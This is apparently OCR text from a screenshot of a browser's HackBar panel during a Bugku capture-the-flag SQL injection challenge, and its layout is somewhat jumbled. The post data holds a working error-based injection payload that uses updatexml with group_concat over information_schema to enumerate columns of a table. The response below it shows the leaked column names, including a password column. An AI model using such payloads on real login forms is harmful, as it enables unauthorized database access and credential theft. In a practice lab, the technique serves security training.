 http://123.206.87.240:9001/sql/
WHOIS
INT
SQL XSS Encryption Encoding Other
Load ...
http://123.206.87.240:9001/sql/
Split U...
Execute
Enable Post data Enable Referrer
Post data
admin_name=admin" or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and
table_name=0x77686f616d69),0x7e),1)#&admin_passwd=2333&submit=GO+GO+GO
Login As Admin 1 × SKCTF管理系统 × Welcome To Bugku... ×
您想让 Firefox 记住 "admin#" 在 http://123.206.87.240:9001 的密码吗? 记住(R) 不记录本站点(E) 暂不(N)
The flag has been deleted
GO GO GO
Try Again!f
XPATH syntax error: '~w_id,w_name,w_passwd~'